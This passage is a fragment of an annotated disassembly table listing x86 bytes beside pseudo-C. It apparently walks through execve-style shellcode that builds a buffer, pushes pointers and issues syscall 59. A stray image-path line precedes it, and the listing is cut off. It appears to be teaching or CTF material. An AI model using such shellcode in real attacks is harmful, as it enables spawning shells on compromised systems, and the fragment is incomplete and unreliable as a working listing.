| 83 c2 03 | dx += 3 |
| 89 51 10 | *(int*)(cx+16) = dx |
| 89 41 14 | *(int*)(cx+20) = ax |
| 88 41 2a | *(char*)(cx+42)= ax |
| 88 41 32 | *(char*)(cx+50)= ax |
| 88 41 35 | *(char*)(cx+53)= ax |
| 88 41 3a | *(char*)(cx+58)= ax |
| 51 | *--sp = cx |
| 83 c1 08 | cx += 8 |
| 51 | *--sp = cx |
| 83 c1 20 | cx += 32 |
| 83 c1 03 | cx += 3 |
| 51 | *--sp = cx |
| 83 c0 3b | ax += 59 |
| 50 | *--sp = ax |
| cd 80 | syscall |